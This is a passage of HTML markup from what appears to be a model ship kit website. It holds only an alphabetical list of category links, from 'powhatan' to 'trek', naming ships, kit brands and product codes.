	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://modelkitsships.name/category/revellmonogram/" >revellmonogram</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://modelkitsships.name/category/rosado/" >rosado</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://modelkitsships.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://modelkitsships.name/category/scharnhorst/" >scharnhorst</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://modelkitsships.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://modelkitsships.name/category/ssc350120s/" >ssc350120s</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://modelkitsships.name/category/ssc350722-a/" >ssc350722-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
